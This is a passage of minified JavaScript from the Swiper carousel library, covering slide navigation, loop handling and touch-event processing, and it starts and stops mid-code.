b({swiper:a,targetPosition:-d,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,a.animating=!1,i&&a.emit("transitionEnd"))}),a.wrapperEl.addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd))),!0}};function G(e){let{swiper:t,runCallbacks:i,direction:n,step:s}=e;const{activeIndex:a,previousIndex:r}=t;let o=n;o||(o=a>r?"next":a<r?"prev":"reset"),t.emit(`transition${s}`),i&&"reset"===o?t.emit(`slideResetTransition${s}`):i&&a!==r&&(t.emit(`slideChangeTransition${s}`),"next"===o?t.emit(`slideNextTransition${s}`):t.emit(`slidePrevTransition${s}`))}var H={slideTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===i&&(i=!0),"string"==typeof e&&(e=parseInt(e,10));const a=this;let r=e;r<0&&(r=0);const{params:o,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:h,wrapperEl:p,enabled:m}=a;if(!m&&!n&&!s||a.destroyed||a.animating&&o.preventInteractionOnTransition)return!1;void 0===t&&(t=a.params.speed);const g=Math.min(a.params.slidesPerGroupSkip,r);let f=g+Math.floor((r-g)/a.params.slidesPerGroup);f>=l.length&&(f=l.length-1);const v=-l[f];if(o.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),i=Math.floor(100*c[e]),n=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=i&&t<n-(n-i)/2?r=e:t>=i&&t<n&&(r=e+1):t>=i&&(r=e)}if(a.initialized&&r!==u){if(!a.allowSlideNext&&(h?v>a.translate&&v>a.minTranslate():v<a.translate&&v<a.minTranslate()))return!1;if(!a.allowSlidePrev&&v>a.translate&&v>a.maxTranslate()&&(u||0)!==r)return!1}let y;r!==(d||0)&&i&&a.emit("beforeSlideChangeStart"),a.updateProgress(v),y=r>u?"next":r<u?"prev":"reset";const w=a.virtual&&a.params.virtual.enabled;if(!(w&&s)&&(h&&-v===a.translate||!h&&v===a.translate))return a.updateActiveIndex(r),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==o.effect&&a.setTranslate(v),"reset"!==y&&(a.transitionStart(i,y),a.transitionEnd(i,y)),!1;if(o.cssMode){const e=a.isHorizontal(),i=h?v:-v;if(0===t)w&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),w&&!a._cssModeVirtualInitialSet&&a.params.initialSlide>0?(a._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{p[e?"scrollLeft":"scrollTop"]=i}))):p[e?"scrollLeft":"scrollTop"]=i,w&&requestAnimationFrame((()=>{a.wrapperEl.style.scrollSnapType="",a._immediateVirtual=!1}));else{if(!a.support.smoothScroll)return b({swiper:a,targetPosition:i,side:e?"left":"top"}),!0;p.scrollTo({[e?"left":"top"]:i,behavior:"smooth"})}return!0}const _=O().isSafari;return w&&!s&&_&&a.isElement&&a.virtual.update(!1,!1,r),a.setTransition(t),a.setTranslate(v),a.updateActiveIndex(r),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,n),a.transitionStart(i,y),0===t?a.transitionEnd(i,y):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(i,y))}),a.wrapperEl.addEventListener("transitionend",a.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,i,n){if(void 0===e&&(e=0),void 0===i&&(i=!0),"string"==typeof e){e=parseInt(e,10)}const s=this;if(s.destroyed)return;void 0===t&&(t=s.params.speed);const a=s.grid&&s.params.grid&&s.params.grid.rows>1;let r=e;if(s.params.loop)if(s.virtual&&s.params.virtual.enabled)r+=s.virtual.slidesBefore;else{let e;if(a){const t=r*s.params.grid.rows;e=s.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=s.getSlideIndexByData(r);const t=a?Math.ceil(s.slides.length/s.params.grid.rows):s.slides.length,{centeredSlides:i}=s.params;let o=s.params.slidesPerView;"auto"===o?o=s.slidesPerViewDynamic():(o=Math.ceil(parseFloat(s.params.slidesPerView,10)),i&&o%2==0&&(o+=1));let l=t-e<o;if(i&&(l=l||e<Math.ceil(o/2)),n&&i&&"auto"!==s.params.slidesPerView&&!a&&(l=!1),l){const n=i?e<s.activeIndex?"prev":"next":e-s.activeIndex-1<s.params.slidesPerView?"next":"prev";s.loopFix({direction:n,slideTo:!0,activeSlideIndex:"next"===n?e+1:e-t+1,slideRealIndex:"next"===n?s.realIndex:void 0})}if(a){const e=r*s.params.grid.rows;r=s.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else r=s.getSlideIndexByData(r)}return requestAnimationFrame((()=>{s.slideTo(r,t,i,n)})),s},slideNext:function(e,t,i){void 0===t&&(t=!0);const n=this,{enabled:s,params:a,animating:r}=n;if(!s||n.destroyed)return n;void 0===e&&(e=n.params.speed);let o=a.slidesPerGroup;"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(o=Math.max(n.slidesPerViewDynamic("current",!0),1));const l=n.activeIndex<a.slidesPerGroupSkip?1:o,c=n.virtual&&a.virtual.enabled;if(a.loop){if(r&&!c&&a.loopPreventsSliding)return!1;if(n.loopFix({direction:"next"}),n._clientLeft=n.wrapperEl.clientLeft,n.activeIndex===n.slides.length-1&&a.cssMode)return requestAnimationFrame((()=>{n.slideTo(n.activeIndex+l,e,t,i)})),!0}return a.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+l,e,t,i)},slidePrev:function(e,t,i){void 0===t&&(t=!0);const n=this,{params:s,snapGrid:a,slidesGrid:r,rtlTranslate:o,enabled:l,animating:c}=n;if(!l||n.destroyed)return n;void 0===e&&(e=n.params.speed);const d=n.virtual&&s.virtual.enabled;if(s.loop){if(c&&!d&&s.loopPreventsSliding)return!1;n.loopFix({direction:"prev"}),n._clientLeft=n.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const h=u(o?n.translate:-n.translate),p=a.map((e=>u(e))),m=s.freeMode&&s.freeMode.enabled;let g=a[p.indexOf(h)-1];if(void 0===g&&(s.cssMode||m)){let e;a.forEach(((t,i)=>{h>=t&&(e=i)})),void 0!==e&&(g=m?a[e]:a[e>0?e-1:e])}let f=0;if(void 0!==g&&(f=r.indexOf(g),f<0&&(f=n.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(f=f-n.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),s.rewind&&n.isBeginning){const s=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1;return n.slideTo(s,e,t,i)}return s.loop&&0===n.activeIndex&&s.cssMode?(requestAnimationFrame((()=>{n.slideTo(f,e,t,i)})),!0):n.slideTo(f,e,t,i)},slideReset:function(e,t,i){void 0===t&&(t=!0);const n=this;if(!n.destroyed)return void 0===e&&(e=n.params.speed),n.slideTo(n.activeIndex,e,t,i)},slideToClosest:function(e,t,i,n){void 0===t&&(t=!0),void 0===n&&(n=.5);const s=this;if(s.destroyed)return;void 0===e&&(e=s.params.speed);let a=s.activeIndex;const r=Math.min(s.params.slidesPerGroupSkip,a),o=r+Math.floor((a-r)/s.params.slidesPerGroup),l=s.rtlTranslate?s.translate:-s.translate;if(l>=s.snapGrid[o]){const e=s.snapGrid[o];l-e>(s.snapGrid[o+1]-e)*n&&(a+=s.params.slidesPerGroup)}else{const e=s.snapGrid[o-1];l-e<=(s.snapGrid[o]-e)*n&&(a-=s.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,s.slidesGrid.length-1),s.slideTo(a,e,t,i)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:i}=e,n="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let s,a=e.getSlideIndexWhenGrid(e.clickedIndex);const r=e.isElement?"swiper-slide":`.${t.slideClass}`,o=e.grid&&e.params.grid&&e.params.grid.rows>1;if(t.loop){if(e.animating)return;s=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?e.slideToLoop(s):a>(o?(e.slides.length-n)/2-(e.params.grid.rows-1):e.slides.length-n)?(e.loopFix(),a=e.getSlideIndex(w(i,`${r}[data-swiper-slide-index="${s}"]`)[0]),p((()=>{e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}};var Y={loopCreate:function(e,t){const i=this,{params:n,slidesEl:s}=i;if(!n.loop||i.virtual&&i.params.virtual.enabled)return;const a=()=>{w(s,`.${n.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},r=i.grid&&n.grid&&n.grid.rows>1;n.loopAddBlankSlides&&(n.slidesPerGroup>1||r)&&(()=>{const e=w(s,`.${n.slideBlankClass}`);e.forEach((e=>{e.remove()})),e.length>0&&(i.recalcSlides(),i.updateSlides())})();const o=n.slidesPerGroup*(r?n.grid.rows:1),l=i.slides.length%o!=0,c=r&&i.slides.length%n.grid.rows!=0,d=e=>{for(let t=0;t<e;t+=1){const e=i.isElement?S("swiper-slide",[n.slideBlankClass]):S("div",[n.slideClass,n.slideBlankClass]);i.slidesEl.append(e)}};if(l){if(n.loopAddBlankSlides){d(o-i.slides.length%o),i.recalcSlides(),i.updateSlides()}else _("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else if(c){if(n.loopAddBlankSlides){d(n.grid.rows-i.slides.length%n.grid.rows),i.recalcSlides(),i.updateSlides()}else _("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else a();i.loopFix({slideRealIndex:e,direction:n.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:i=!0,direction:n,setTranslate:s,activeSlideIndex:a,initial:r,byController:o,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:h,slidesEl:p,params:m}=c,{centeredSlides:g,initialSlide:f}=m;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&m.virtual.enabled)return i&&(m.centeredSlides||0!==c.snapIndex?m.centeredSlides&&c.snapIndex<m.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=h,void c.emit("loopFix");let v=m.slidesPerView;"auto"===v?v=c.slidesPerViewDynamic():(v=Math.ceil(parseFloat(m.slidesPerView,10)),g&&v%2==0&&(v+=1));const y=m.slidesPerGroupAuto?v:m.slidesPerGroup;let b=g?Math.max(y,Math.ceil(v/2)):y;b%y!=0&&(b+=y-b%y),b+=m.loopAdditionalSlides,c.loopedSlides=b;const w=c.grid&&m.grid&&m.grid.rows>1;d.length<v+b||"cards"===c.params.effect&&d.length<v+2*b?_("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):w&&"row"===m.grid.fill&&_("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const S=[],C=[],T=w?Math.ceil(d.length/m.grid.rows):d.length,x=r&&T-f<v&&!g;let I=x?f:c.activeIndex;void 0===a?a=c.getSlideIndex(d.find((e=>e.classList.contains(m.slideActiveClass)))):I=a;const L="next"===n||!n,k="prev"===n||!n;let M=0,E=0;const A=(w?d[a].column:a)+(g&&void 0===s?-v/2+.5:0);if(A<b){M=Math.max(b-A,y);for(let e=0;e<b-A;e+=1){const t=e-Math.floor(e/T)*T;if(w){const e=T-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&S.push(t)}else S.push(T-t-1)}}else if(A+v>T-b){E=Math.max(A-(T-2*b),y),x&&(E=Math.max(E,v-T+f+1));for(let e=0;e<E;e+=1){const t=e-Math.floor(e/T)*T;w?d.forEach(((e,i)=>{e.column===t&&C.push(i)})):C.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),"cards"===c.params.effect&&d.length<v+2*b&&(C.includes(a)&&C.splice(C.indexOf(a),1),S.includes(a)&&S.splice(S.indexOf(a),1)),k&&S.forEach((e=>{d[e].swiperLoopMoveDOM=!0,p.prepend(d[e]),d[e].swiperLoopMoveDOM=!1})),L&&C.forEach((e=>{d[e].swiperLoopMoveDOM=!0,p.append(d[e]),d[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===m.slidesPerView?c.updateSlides():w&&(S.length>0&&k||C.length>0&&L)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),m.watchSlidesProgress&&c.updateSlidesOffset(),i)if(S.length>0&&k){if(void 0===t){const e=c.slidesGrid[I],t=c.slidesGrid[I+M]-e;l?c.setTranslate(c.translate-t):(c.slideTo(I+Math.ceil(M),0,!1,!0),s&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(s){const e=w?S.length/m.grid.rows:S.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(C.length>0&&L)if(void 0===t){const e=c.slidesGrid[I],t=c.slidesGrid[I-E]-e;l?c.setTranslate(c.translate-t):(c.slideTo(I-E,0,!1,!0),s&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=w?C.length/m.grid.rows:C.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=h,c.controller&&c.controller.control&&!o){const e={slideRealIndex:t,direction:n,setTranslate:s,activeSlideIndex:a,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&i})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===m.slidesPerView&&i})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:i}=e;if(!t.loop||!i||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const n=[];e.slides.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;n[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),n.forEach((e=>{i.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function W(e,t,i){const n=h(),{params:s}=e,a=s.edgeSwipeDetection,r=s.edgeSwipeThreshold;return!a||!(i<=r||i>=n.innerWidth-r)||"prevent"===a&&(t.preventDefault(),!0)}function U(e){const t=this,i=d();let n=e;n.originalEvent&&(n=n.originalEvent);const s=t.touchEventsData;if("pointerdown"===n.type){if(null!==s.pointerId&&s.pointerId!==n.pointerId)return;s.pointerId=n.pointerId}else"touchstart"===n.type&&1===n.targetTouches.length&&(s.touchId=n.targetTouches[0].identifier);if("touchstart"===n.type)return void W(t,n,n.targetTouches[0].pageX);const{params:a,touches:r,enabled:o}=t;if(!o)return;if(!a.simulateTouch&&"mouse"===n.pointerType)return;if(t.animating&&a.preventInteractionOnTransition)return;!t.animating&&a.cssMode&&a.loop&&t.loopFix();let l=n.target;if("wrapper"===a.touchEventsTarget&&!function(e,t){const i=h();let n=t.contains(e);!n&&i.HTMLSlotElement&&t instanceof HTMLSlotElement&&(n=[...t.assignedElements()].includes(e),n||(n=function(e,t){const i=[t];for(;i.length>0;){const t=i.shift();if(e===t)return!0;i.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return n}(l,t.wrapperEl))return;if("which"in n&&3===n.which)return;if("button"in n&&n.button>0)return;if(s.isTouched&&s.isMoved)return;const c=!!a.noSwipingClass&&""!==a.noSwipingClass,u=n.composedPath?n.composedPath():n.path;c&&n.target&&n.target.shadowRoot&&u&&(l=u[0]);const p=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,g=!(!n.target||!n.target.shadowRoot);if(a.noSwiping&&(g?function(e,t){return void 0===t&&(t=this),function t(i){if(!i||i===d()||i===h())return null;i.assignedSlot&&(i=i.assignedSlot);const n=i.closest(e);return n||i.getRootNode?n||t(i.getRootNode().host):null}(t)}(p,l):l.closest(p)))return void(t.allowClick=!0);if(a.swipeHandler&&!l.closest(a.swipeHandler))return;r.currentX=n.pageX,r.currentY=n.pageY;const f=r.currentX,v=r.currentY;if(!W(t,n,f))return;Object.assign(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=f,r.startY=v,s.touchStartTime=m(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(s.allowThresholdMove=!1);let y=!0;l.matches(s.focusableElements)&&(y=!1,"SELECT"===l.nodeName&&(s.isTouched=!1)),i.activeElement&&i.activeElement.matches(s.focusableElements)&&i.activeElement!==l&&("mouse"===n.pointerType||"mouse"!==n.pointerType&&!l.matches(s.focusableElements))&&i.activeElement.blur();const b=y&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!b||l.isContentEditable||n.preventDefault(),a.freeMode&&a.freeMode.enabled&&t.freeMode&&t.animating&&!a.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",n)}function Q(e){const t=d(),i=this,n=i.touchEventsData,{params:s,touches:a,rtlTranslate:r,enabled:o}=i;if(!o)return;if(!s.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==n.touchId)return;if(c.pointerId!==n.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find((e=>e.identifier===n.touchId)),!l||l.identifier!==n.touchId)return}else l=c;if(!n.isTouched)return void(n.startMoving&&n.isScrolling&&i.emit("touchMoveOpposite",c));const u=l.pageX,h=l.pageY;if(c.preventedByNestedSwiper)return a.startX=u,void(a.startY=h);if(!i.allowTouchMove)return c.target.matches(n.focusableElements)||(i.allowClick=!1),void(n.isTouched&&(Object.assign(a,{startX:u,startY:h,currentX:u,currentY:h}),n.touchStartTime=m()));if(s.touchReleaseOnEdges&&!s.loop)if(i.isVertical()){if(h<a.startY&&i.translate<=i.maxTranslate()||h>a.startY&&i.translate>=i.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else{if(r&&(u>a.startX&&-i.translate<=i.maxTranslate()||u<a.startX&&-i.translate>=i.minTranslate()))return;if(!r&&(u<a.startX&&i.translate<=i.maxTranslate()||u>a.startX&&i.translate>=i.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(n.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(n.focusableElements))return n.isMoved=!0,void(i.allowClick=!1);n.allowTouchCallbacks&&i.emit("touchMove",c),a.previousX=a.currentX,a.previousY=a.currentY,a.currentX=u,a.currentY=h;const p=a.currentX-a.startX,g=a.currentY-a.startY;if(i.params.threshold&&Math.sqrt(p**2+g**2)<i.params.threshold)return;if(void 0===n.isScrolling){let e;i.isHorizontal()&&a.currentY===a.startY||i.isVertical()&&a.currentX===a.startX?n.isScrolling=!1:p*p+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(p))/Math.PI,n.isScrolling=i.isHorizontal()?e>s.touchAngle:90-e>s.touchAngle)}if(n.isScrolling&&i.emit("touchMoveOpposite",c),void 0===n.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(n.startMoving=!0)),n.isScrolling||"touchmove"===c.type&&n.preventTouchMoveFromPointerMove)return void(n.isTouched=!1);if(!n.startMoving)return;i.allowClick=!1,!s.cssMode&&c.cancelable&&c.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&c.stopPropagation();let f=i.isHorizontal()?p:g,v=i.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;s.oneWayMovement&&(f=Math.abs(f)*(r?1:-1),v=Math.abs(v)*(r?1:-1)),a.diff=f,f*=s.touchRatio,r&&(f=-f,v=-v);const y=i.touchesDirection;i.swipeDirection=f>0?"prev":"next",i.touchesDirection=v>0?"prev":"next";const b=i.params.loop&&!s.cssMode,w="next"===i.touchesDirection&&i.allowSlideNext||"prev"===i.touchesDirection&&i.allowSlidePrev;if(!n.isMoved){if(b&&w&&i.loopFix({direction:i.swipeDirection}),n.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(e)}n.allowMomentumBounce=!1,!s.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==s._loopSwapReset&&n.isMoved&&n.allowThresholdMove&&y!==i.touchesDirection&&b&&w&&Math.abs(f)>=1)return Object.assign(a,{startX:u,startY:h,currentX:u,currentY:h,startTranslate:n.currentTranslate}),n.loopSwapReset=!0,void(n.startTranslate=n.currentTranslate);i.emit("sliderMove",c),n.isMoved=!0,n.currentTranslate=f+n.startTranslate;let _=!0,S=s.resistanceRatio;if(s.touchReleaseOnEdges&&(S=0),f>0?(b&&w&&n.allowThresholdMove&&n.currentTranslate>(s.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-("auto"!==s.slidesPerView&&i.slides.length-s.slidesPerView>=2?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),n.currentTranslate>i.minTranslate()&&(_=!1,s.resistance&&(n.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+n.startTranslate+f)**S))):f<0&&(b&&w&&n.allowThresholdMove&&n.currentTranslate<(s.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+("auto"!==s.slidesPerView&&i.slides.length-s.slidesPerView>=2?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-("auto"===s.slidesPerView?i.slidesPerViewDynamic():Math.ceil(parseFloat(s.slidesPerView,10)))}),n.currentTranslate<i.maxTranslate()&&(_=!1,s.resistance&&(n.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-n.startTranslate-f)**S))),_&&(c.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),i.allowSlidePrev||i.allowSlideNext||(n.currentTranslate=n.startTranslate),s.threshold>0){if(!(Math.abs(f)>s.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,n.currentTranslate=n.startTranslate,void(a.diff=i.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}s.followFinger&&!s.cssMode&&((s.freeMode&&s.freeMode.enabled&&i.freeMode||s.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),s.freeMode&&s.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(n.currentTranslate),i.setTranslate(n.currentTranslate))}function J(e){const t=this,i=t.touchEventsData;let n,s=e;s.originalEvent&&(s=s.originalEvent);if("touchend"===s.type||"touchcancel"===s.type){if(n=[...s.changedTouches].find((e=>e.identifier===i.touchId)),!n||n.identifier!==i.touchId)return}else{if(null!==i.touchId)return;if(s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)){if(!(["pointercancel","contextmenu"].includes(s.type)&&(t.browser.isSafari||t.browser.isWebView)))return}i.pointerId=null,i.touchId=null;const{params:a,touches:r,rtlTranslate:o,slidesGrid:l,enabled:c}=t;if(!c)return;if(!a.simulateTouch&&"mouse"===s.pointerType)return;if(i.allowTouchCallbacks&&t.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=m(),u=d-i.touchStartTime;if(t.allowClick){const e=s.path||s.composedPath&&s.composedPath();t.updateClickedSlide(e&&e[0]||s.target,e),t.emit("tap click",s),u<300&&d-i.lastClickTime<300&&t.emit("doubleTap doubleClick",s)}if(i.lastClickTime=m(),p((()=>{t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===r.diff&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);let h;if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,h=a.followFinger?o?t.translate:-t.translate:-i.currentTranslate,a.cssMode)return;if(a.freeMode&&a.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});const g=h>=-t.maxTranslate()&&!t.params.loop;let f=0,v=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const t=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==l[e+t]?(g||h>=l[e]&&h<l[e+t])&&(f=e,v=l[e+t]-l[e]):(g||h>=l[e])&&(f=e,v=l[l.length-1]-l[l.length-2])}let y=null,b=null;a.rewind&&(t.isBeginning?b=a.virtual&&a.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(y=0));const w=(h-l[f])/v,_=f<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(u>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(w>=a.longSwipesRatio?t.slideTo(a.rewind&&t.isEnd?y:f+_):t.slideTo(f)),"prev"===t.swipeDirection&&(w>1-a.longSwipesRatio?t.slideTo(f+_):null!==b&&w<0&&Math.abs(w)>a.longSwipesRatio?t.slideTo(b):t.slideTo(f))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(s.target===t.navigation.nextEl||s.target===t.navigation.prevEl)?s.target===t.navigation.nextEl?t.slideTo(f+_):t.slideTo(f):("next"===t.swipeDirection&&t.slideTo(null!==y?y:f+_),"prev"===t.swipeDirection&&t.slideTo(null!==b?b:f))}}function X(){const e=this,{params:t,el:i}=e;if(i&&0===i.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:s,snapGrid:a}=e,r=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const o=r&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||o?e.params.loop&&!r?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=s,e.allowSlideNext=n,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function K(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Z(){const e=this,{wrapperEl:t,rtlTranslate:i,enabled:n}=e;if(!n)return;let s;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const a=e.maxTranslate()-e.minTranslate();s=0===a?0:(e.translate-e.minTranslate())/a,s!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function ee(e){const 